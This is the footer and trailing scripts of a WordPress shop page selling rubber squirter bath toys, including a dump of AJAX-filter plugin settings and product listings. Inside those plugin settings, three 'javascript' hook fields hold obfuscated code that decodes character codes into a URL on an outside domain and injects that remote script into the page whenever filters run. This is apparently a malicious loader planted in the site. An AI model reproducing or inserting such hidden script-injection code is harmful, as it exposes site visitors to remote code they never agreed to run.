	<li><a class="next page-numbers" href="https://dollibu.com/product-category/squirters/page/2/">&rarr;</a></li>
</ul>
</nav>

            									</div>
								</div>
							</div>
					                			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<span style="display:none!important;" class="bapf_count_before_update">28</span><div id="bapf_footer_count_before" data-theme="light"></div>                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"filtered_queries":[{"args":{"where":" AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))","groupby":"wpgo_posts.ID","join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","orderby":"wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC","distinct":"","fields":"wpgo_posts.*","limits":"LIMIT 0, 10"},"query":{"query":{"product_cat":"squirters"},"query_vars":{"product_cat":"squirters","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"squirters","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1201},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":304},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":335},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":296},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":333},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":332},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":294},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":323},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1768963932,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":45,"filter":"raw"},"queried_object_id":1302,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23817,"post_author":"186","post_date":"2019-01-07 03:45:29","post_date_gmt":"2019-01-07 03:45:29","post_content":"<strong><u>CoTa Global Bath Buddies Purple and Blue Airboat- 3 Inch - Squirter Bath Toy - Item #2800<\/u><\/strong><br \/><hr \/><ul><li>Bath toy is perfect for bath time &amp; pool party fun.<\/li><li>The best bath tub toy suitable for all ages including infants and toddlers to play with parents!<\/li><li>One squirter bath toy included in each purchase. Toy size is approximately: 3 Inches<\/li><li>Made of non-toxic rubber material for safe bath time play. Designed for little hands to hold!<\/li><li>This cute adorable bath toy is the perfect gift for any baby that loves playing in the water!<\/li><\/ul><br \/><hr \/>This cute Bath Buddies Airboat Squirter will make bath-time exciting and enjoyable! All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. Made out of durable rubber so you never have to worry about chipping or breaking.","post_title":"Airboat - Squirter Bath Toy","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:33","post_modified_gmt":"2025-10-14 13:32:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27527\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23693,"post_author":"186","post_date":"2019-01-07 03:42:05","post_date_gmt":"2019-01-07 03:42:05","post_content":"<strong><u>Puzzled Alligator Bath Buddy Squirter Green 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The alligator squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Alligator - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"alligator-bath-buddy-squirter-green-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21376\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23739,"post_author":"186","post_date":"2019-01-07 03:42:48","post_date_gmt":"2019-01-07 03:42:48","post_content":"<strong><u>Puzzled Bath Buddy Black Bear Water Squirter<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The black bear squirter is part of our cool animal collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Black Bear - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"bath-buddy-black-bear-water-squirter","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:32","post_modified_gmt":"2025-10-14 13:32:32","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21448\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23711,"post_author":"186","post_date":"2019-01-07 03:42:08","post_date_gmt":"2019-01-07 03:42:08","post_content":"<strong><u>Puzzled Butterfly Bath Buddy Squirter Pink blue and yellow 3 Inch<\/u><\/strong><br \/><hr \/><ul><li>Make bath time fun while learnning colors and shapes<\/li><li>Perfect size and softness for little hands to hold and squeeze<\/li><li>Made from rubber squirt and float in water<\/li><li>Age 0+<\/li><li>The best tub toys from infant to toddler<\/li><\/ul><br \/><hr \/>The butterfly squirter is part of our cool insects collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Butterfly - Bath Buddies Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"butterfly-bath-buddy-squirter-pink-blue-and-yellow-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21416\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23694,"post_author":"186","post_date":"2019-01-07 03:42:05","post_date_gmt":"2019-01-07 03:42:05","post_content":"The dolphin squirter is part of our cool ocean life collection of bath buddies and makes any water activity a joyous one, ideally suited for the bath, pool or the beach. All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known 